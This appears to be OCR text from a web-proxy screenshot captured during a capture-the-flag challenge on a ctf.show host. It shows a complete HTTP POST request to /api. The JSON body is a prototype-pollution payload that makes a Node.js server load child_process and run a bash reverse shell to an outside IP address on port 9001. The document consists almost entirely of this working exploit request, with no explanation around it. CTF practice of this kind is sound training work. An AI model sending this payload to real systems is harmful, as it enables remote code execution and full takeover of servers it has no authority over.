 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /api HTTP/1.1
Host: 5f4dbdee-34dc-44fb-9f3a-e52a8def1ee4.challenge.ctf.show:8080
Content-Length: 161
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.61 Safari/537.36
Content-Type: application/json
Origin: http://5f4dbdee-34dc-44fb-9f3a-e52a8def1ee4.challenge.ctf.show:8080
Referer: http://5f4dbdee-34dc-44fb-9f3a-e52a8def1ee4.challenge.ctf.show:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: UM_distinctid=17c313c0b8f8d8-05fba437673884-b7a1a38-144000-17c313c0b90512
Connection: close
{"__proto__":{"query":"return
global.process.mainModule.constructor._load('child_process').execSync('bash -c \"bash -i >&
/dev/tcp/121.43.154.98/9001 0>&1\"')"}}